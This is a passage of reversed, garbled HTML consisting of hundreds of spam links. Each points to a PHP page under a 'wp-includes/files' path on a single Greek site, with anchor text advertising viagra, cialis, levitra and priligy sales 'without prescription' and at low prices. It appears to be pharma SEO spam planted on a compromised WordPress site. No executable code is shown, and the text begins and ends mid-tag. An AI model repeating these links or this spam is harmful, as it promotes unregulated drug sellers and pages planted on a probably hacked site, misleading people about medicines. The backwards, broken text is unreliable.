gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ 001 